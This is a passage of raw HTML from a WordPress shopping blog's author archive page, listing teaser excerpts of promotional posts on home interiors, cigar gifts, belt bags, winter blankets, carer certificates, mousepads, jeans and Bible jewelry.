                                                <p class="site-description">Shopping Blog</p>
                                    </div><!-- .site-branding -->
                <div class="header-widget-wrapper">
                    <section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-82 size-full" src="https://www.theshoppingusa.com/wp-content/uploads/2023/02/Image.jpg" alt="" width="546" height="92" srcset="https://www.theshoppingusa.com/wp-content/uploads/2023/02/Image.jpg 546w, https://www.theshoppingusa.com/wp-content/uploads/2023/02/Image-300x51.jpg 300w" sizes="(max-width: 546px) 100vw, 546px" /></p>
</div>
		</section>                </div>
            </div> <!-- mt-container -->
        </div><!-- .logo-ads-wrap -->

        <div class="mt-social-menu-wrapper">
            <div class="mt-container">

                <div class="mt-main-menu-wrapper">
                                        <div class="menu-toggle"><a href="javascript:void(0)"><i class="bx bx-menu"></i>Menu</a></div>
                    <nav itemscope id="site-navigation" class="main-navigation">
                        <div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83 cb-cat-2"><a href="https://www.theshoppingusa.com/category/shopping/">Shopping</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84 cb-cat-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85 cb-cat-34"><a href="https://www.theshoppingusa.com/category/eyewear/">Eyewear</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86 cb-cat-35"><a href="https://www.theshoppingusa.com/category/makeup/">Makeup</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87 cb-cat-50"><a href="https://www.theshoppingusa.com/category/jewelry/">Jewelry</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                </div><!-- .mt-main-menu-wrapper -->

                <div class="mt-social-search-wrapper">
                    <div class="mt-menu-search">
	<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class='bx bx-search'></i></a></div>
	<div class="mt-form-wrap">
		<div class="mt-form-close"><a href="javascript:void(0)"><i class='bx bx-x'></i></a></div>
		<form role="search" method="get" class="search-form" action="https://www.theshoppingusa.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .mt-form-wrap -->
</div><!-- .mt-menu-search -->                </div><!-- .mt-social-search-wrapper -->
                
            </div><!--.mt-container -->
        </div><!--.mt-social-menu-wrapper -->
         
    </div><!--.mt-logo-row-wrapper -->
</header><!-- #masthead -->

<div class="mt-header-ticker-wrapper ">
    <div class="mt-container">
        <div class="mt-ticker-label"><div class="ticker-spinner"><div class="ticker-bounce1"></div><div class="ticker-bounce2"></div></div>Headline</div>        <div class="ticker-posts-wrap">
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/29589-article-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/best-duck-camo-welding-shirts-that-balance-style-and-protection/">Best Duck Camo Welding Shirts That Balance Style and Protection</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/29589-article-16-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/fr-welding-shirts-that-hold-their-shape-and-color/">FR Welding Shirts That Hold Their Shape and Color</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/Healthier-Indulgence-Choosing-Assorted-Chocolate-Boxes-with-Dark-and-Organic-Options-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/healthier-indulgence-choosing-assorted-chocolate-boxes-with-dark-and-organic-options/">Healthier Indulgence: Choosing Assorted Chocolate Boxes with Dark and Organic Options</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/">Sustainable Approaches to Modern Home Interior Design in Atlanta</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/laptopbackpacks-2048px-6676-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/business-backpacks-redefining-professional-mobility/">Business Backpacks: Redefining Professional Mobility</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/hand-embellished-red-embroidered-scarf-luxury-wrap-women-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Luxury Hand-Embellished Red Scarves with Gold Embroidery by Maneesha Ruia" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/the-art-of-hand-embellished-scarves/">Crafted to Last: Inside the Making of a Hand-Embellished Scarf</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/image-150x150.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/cigar-gift-selection-for-every-occasion/">Cigar Gift Selection for Every Occasion</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/Casual-to-Classy-Belt-Bags-for-Women-for-Any-Occasion-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/casual-to-classy-belt-bags-for-women-for-any-occasion/">Casual to Classy: Belt Bags for Women for Any Occasion</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                                <div class="ticker-post-thumb-wrap">
                        <div class="ticker-post-thumb">
                            <img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/office-furniture-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </div>
                        <div class="ticker-post-title-wrap">
                            <div class="ticker-post-title">
                                <a href="https://www.theshoppingusa.com/essential-criteria-for-evaluating-office-furniture-during-online-shopping/">Essential Criteria for Evaluating Office Furniture During Online Shopping</a>
                            </div>
                        </div><!-- ticker-post-title-wrap -->
                    </div><!-- .ticker-post-thumb-wrap -->
                    </div><!-- .ticker-posts-wrap -->
     </div>
</div><!-- .mt-header-ticker-wrapper -->

    <div class="mt-custom-page-header">
        <div class="mt-container inner-page-header mt-clearfix">
            <h1 class="page-title">Author: <span>William</span></h1>
            			<nav id="breadcrumb" class="mt-breadcrumb">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.theshoppingusa.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name"><span itemprop="name">William</span></span><meta itemprop="position" content="2" /></li></ul></div></div>			</nav>
	        </div><!-- .mt-container -->
    </div><!-- .mt-custom-page-header -->

	<div id="content" class="site-content">
		<div class="mt-container">

<div class="mt-archive-page-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
		<div class="mt-archive-article-wrapper"><article id="post-471" class="has-thumbnail post-471 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/" aria-hidden="true" tabindex="-1">
				<img width="1160" height="653" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-1160x653.webp" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Sustainable Approaches to Modern Home Interior Design in Atlanta" decoding="async" srcset="https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-1160x653.webp 1160w, https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-300x169.webp 300w, https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-1024x576.webp 1024w, https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-768x432.webp 768w, https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-1536x864.webp 1536w, https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-2048x1152.webp 2048w, https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-600x338.webp 600w" sizes="(max-width: 1160px) 100vw, 1160px" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-1"><a href="https://www.theshoppingusa.com/category/featured/">Featured</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-04T06:18:25+00:00">December 4, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/" rel="bookmark">Sustainable Approaches to Modern Home Interior Design in Atlanta</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>As more homeowners in Atlanta seek to combine aesthetics with environmental responsibility, sustainable modern home interior design has become increasingly important. Modern home interior design in Atlanta is no longer solely about sleek lines, minimalist furniture, and neutral color palettes. It is also about integrating eco-friendly materials, energy-efficient solutions, and designs that reduce environmental impact [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-471 --><article id="post-452" class="has-thumbnail post-452 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/cigar-gift-selection-for-every-occasion/" aria-hidden="true" tabindex="-1">
				<img width="625" height="350" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/image.gif" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Cigar Gift Selection for Every Occasion" decoding="async" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-2"><a href="https://www.theshoppingusa.com/category/shopping/">Shopping</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/cigar-gift-selection-for-every-occasion/" rel="bookmark"><time class="entry-date published" datetime="2025-11-22T04:11:31+00:00">November 22, 2025</time><time class="updated" datetime="2025-11-22T04:11:33+00:00">November 22, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/cigar-gift-selection-for-every-occasion/" rel="bookmark">Cigar Gift Selection for Every Occasion</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>Finding the perfect gift for someone who enjoys cigars can be a rewarding experience, especially when you choose from a curated selection at Outcast Cigars. Whether it’s a birthday, anniversary, holiday, or a special celebration, the right cigar gift can show thoughtfulness and sophistication. Outcast Cigars offers a variety of premium cigars designed to suit [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/cigar-gift-selection-for-every-occasion/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-452 --><article id="post-467" class="has-thumbnail post-467 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/casual-to-classy-belt-bags-for-women-for-any-occasion/" aria-hidden="true" tabindex="-1">
				<img width="1024" height="653" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/Casual-to-Classy-Belt-Bags-for-Women-for-Any-Occasion-1024x653.webp" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Casual to Classy: Belt Bags for Women for Any Occasion" decoding="async" loading="lazy" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/casual-to-classy-belt-bags-for-women-for-any-occasion/" rel="bookmark"><time class="entry-date published" datetime="2025-11-19T08:04:00+00:00">November 19, 2025</time><time class="updated" datetime="2025-11-28T08:50:40+00:00">November 28, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/casual-to-classy-belt-bags-for-women-for-any-occasion/" rel="bookmark">Casual to Classy: Belt Bags for Women for Any Occasion</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>Carrying daily essentials with ease feels important since people look for stylish hands-free options that fit different outfits. The belt bags for women (胸包女）have become popular pieces that combine practical use with fashion. They suit many situations, from relaxed days outdoors to polished workplace looks, because they match many outfits easily. These compact bags keep [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/casual-to-classy-belt-bags-for-women-for-any-occasion/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-467 --><article id="post-442" class="has-thumbnail post-442 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/blanket-double-bed-for-winter-how-to-match-warmth-to-your-rooms-temperature/" aria-hidden="true" tabindex="-1">
				<img width="990" height="470" src="https://www.theshoppingusa.com/wp-content/uploads/2025/10/0bdf1060ba566bcc8e61f3c0a2eb4b2a.jpg" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Blanket Double Bed for Winter: How to Match Warmth to Your Room’s Temperature" decoding="async" loading="lazy" srcset="https://www.theshoppingusa.com/wp-content/uploads/2025/10/0bdf1060ba566bcc8e61f3c0a2eb4b2a.jpg 990w, https://www.theshoppingusa.com/wp-content/uploads/2025/10/0bdf1060ba566bcc8e61f3c0a2eb4b2a-300x142.jpg 300w, https://www.theshoppingusa.com/wp-content/uploads/2025/10/0bdf1060ba566bcc8e61f3c0a2eb4b2a-768x365.jpg 768w, https://www.theshoppingusa.com/wp-content/uploads/2025/10/0bdf1060ba566bcc8e61f3c0a2eb4b2a-600x285.jpg 600w" sizes="auto, (max-width: 990px) 100vw, 990px" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-2"><a href="https://www.theshoppingusa.com/category/shopping/">Shopping</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/blanket-double-bed-for-winter-how-to-match-warmth-to-your-rooms-temperature/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-31T06:08:03+00:00">October 31, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/blanket-double-bed-for-winter-how-to-match-warmth-to-your-rooms-temperature/" rel="bookmark">Blanket Double Bed for Winter: How to Match Warmth to Your Room’s Temperature</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>When you’re shopping for a winter blanket sized for a double bed, it’s more than just picking the right print or colour. The real question is: “Will this blanket match the actual temperature of the room it will live in?” Because a blanket that’s too light in a cold room will leave sleepers shivering, while [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/blanket-double-bed-for-winter-how-to-match-warmth-to-your-rooms-temperature/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-442 --><article id="post-403" class="no-thumbnail post-403 post type-post status-publish format-standard hentry category-shopping">
	<div class="thumb-cat-wrap">
						<div class="post-cats-list">
												<span class="category-button cb-cat-2"><a href="https://www.theshoppingusa.com/category/shopping/">Shopping</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/what-quality-standards-apply-to-carer-certificate-online-providers/" rel="bookmark"><time class="entry-date published" datetime="2025-09-05T15:23:26+00:00">September 5, 2025</time><time class="updated" datetime="2025-09-09T15:32:01+00:00">September 9, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/what-quality-standards-apply-to-carer-certificate-online-providers/" rel="bookmark">What quality standards apply to carer certificate online providers?</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>Carer certificate validation requires strict adherence to medical and legal standards that protect both caregivers and care recipients. Digital platforms issuing these certificates must implement comprehensive quality control measures that verify legitimate caregiving needs and maintain professional healthcare standards. NextClinic exemplifies platforms where robust quality frameworks ensure that carer documentation meets regulatory requirements while providing [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/what-quality-standards-apply-to-carer-certificate-online-providers/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-403 --><article id="post-399" class="has-thumbnail post-399 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/gaming-mousepad-buyers-guide-speed-vs-control-surfaces/" aria-hidden="true" tabindex="-1">
				<img width="800" height="412" src="https://www.theshoppingusa.com/wp-content/uploads/2025/08/Paste-5.jpg" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Gaming Mousepad Buyer’s Guide: Speed vs. Control Surfaces" decoding="async" loading="lazy" srcset="https://www.theshoppingusa.com/wp-content/uploads/2025/08/Paste-5.jpg 800w, https://www.theshoppingusa.com/wp-content/uploads/2025/08/Paste-5-300x155.jpg 300w, https://www.theshoppingusa.com/wp-content/uploads/2025/08/Paste-5-768x396.jpg 768w, https://www.theshoppingusa.com/wp-content/uploads/2025/08/Paste-5-600x309.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-2"><a href="https://www.theshoppingusa.com/category/shopping/">Shopping</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/gaming-mousepad-buyers-guide-speed-vs-control-surfaces/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-22T05:35:04+00:00">August 22, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/gaming-mousepad-buyers-guide-speed-vs-control-surfaces/" rel="bookmark">Gaming Mousepad Buyer’s Guide: Speed vs. Control Surfaces</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>For competitive gamers and casual players alike, a mousepad is more than just a surface — it’s a vital tool that impacts accuracy, speed, and overall comfort during gameplay. The right gaming mousepad can mean the difference between hitting a clutch headshot or missing your mark entirely. Among the most debated choices in the gaming [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/gaming-mousepad-buyers-guide-speed-vs-control-surfaces/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-399 --><article id="post-387" class="has-thumbnail post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/different-ways-men-can-style-jeans/" aria-hidden="true" tabindex="-1">
				<img width="900" height="600" src="https://www.theshoppingusa.com/wp-content/uploads/2025/07/Paste-6.jpg" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Different Ways Men Can Style Jeans" decoding="async" loading="lazy" srcset="https://www.theshoppingusa.com/wp-content/uploads/2025/07/Paste-6.jpg 900w, https://www.theshoppingusa.com/wp-content/uploads/2025/07/Paste-6-300x200.jpg 300w, https://www.theshoppingusa.com/wp-content/uploads/2025/07/Paste-6-768x512.jpg 768w, https://www.theshoppingusa.com/wp-content/uploads/2025/07/Paste-6-600x400.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/different-ways-men-can-style-jeans/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-12T06:42:43+00:00">July 12, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/different-ways-men-can-style-jeans/" rel="bookmark">Different Ways Men Can Style Jeans</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>Jeans are a wardrobe staple that never go out of fashion. Known for their versatility, comfort, and timeless appeal, jeans offer countless styling possibilities for men across all age groups. Whether you’re dressing for a laid-back weekend, a smart-casual workday, or a night out with friends, the right styling can transform your look with ease. [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/different-ways-men-can-style-jeans/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-387 --><article id="post-378" class="has-thumbnail post-378 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/finding-spiritual-connection-how-a-gift-shop-tel-aviv-experience-changed-one-life/" aria-hidden="true" tabindex="-1">
				<img width="1160" height="653" src="https://www.theshoppingusa.com/wp-content/uploads/2025/06/75-112-106-P_pic9b_he-1160x653.jpg" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Finding Spiritual Connection: How a Gift Shop Tel Aviv Experience Changed One Life" decoding="async" loading="lazy" srcset="https://www.theshoppingusa.com/wp-content/uploads/2025/06/75-112-106-P_pic9b_he-1160x653.jpg 1160w, https://www.theshoppingusa.com/wp-content/uploads/2025/06/75-112-106-P_pic9b_he-768x432.jpg 768w" sizes="auto, (max-width: 1160px) 100vw, 1160px" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/finding-spiritual-connection-how-a-gift-shop-tel-aviv-experience-changed-one-life/" rel="bookmark"><time class="entry-date published" datetime="2025-06-15T06:20:03+00:00">June 15, 2025</time><time class="updated" datetime="2025-06-16T06:24:04+00:00">June 16, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/finding-spiritual-connection-how-a-gift-shop-tel-aviv-experience-changed-one-life/" rel="bookmark">Finding Spiritual Connection: How a Gift Shop Tel Aviv Experience Changed One Life</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>Finding Your Soul&#8217;s Anchor at a Gift Shop Tel Aviv Rebecca Anderson walked through the bustling streets near a popular gift shop Tel Aviv was known for, searching for a personalised Bible gift. Undoubtedly, her heart felt heavy with uncertainty. She hoped finding a personalised keepsake might help process her grief. Three months after losing [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/finding-spiritual-connection-how-a-gift-shop-tel-aviv-experience-changed-one-life/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-378 --><article id="post-375" class="has-thumbnail post-375 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/bible-gifts-traditional-religious-jewelry-vs-nano-bible-jewelry/" aria-hidden="true" tabindex="-1">
				<img width="1160" height="653" src="https://www.theshoppingusa.com/wp-content/uploads/2025/05/75-412-101-P_pic7_bk-si-1160x653.jpg" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="Bible Gifts: Traditional Religious Jewelry vs Nano Bible Jewelry" decoding="async" loading="lazy" srcset="https://www.theshoppingusa.com/wp-content/uploads/2025/05/75-412-101-P_pic7_bk-si-1160x653.jpg 1160w, https://www.theshoppingusa.com/wp-content/uploads/2025/05/75-412-101-P_pic7_bk-si-768x432.jpg 768w" sizes="auto, (max-width: 1160px) 100vw, 1160px" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/bible-gifts-traditional-religious-jewelry-vs-nano-bible-jewelry/" rel="bookmark"><time class="entry-date published" datetime="2025-05-11T13:22:12+00:00">May 11, 2025</time><time class="updated" datetime="2025-05-05T13:28:30+00:00">May 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
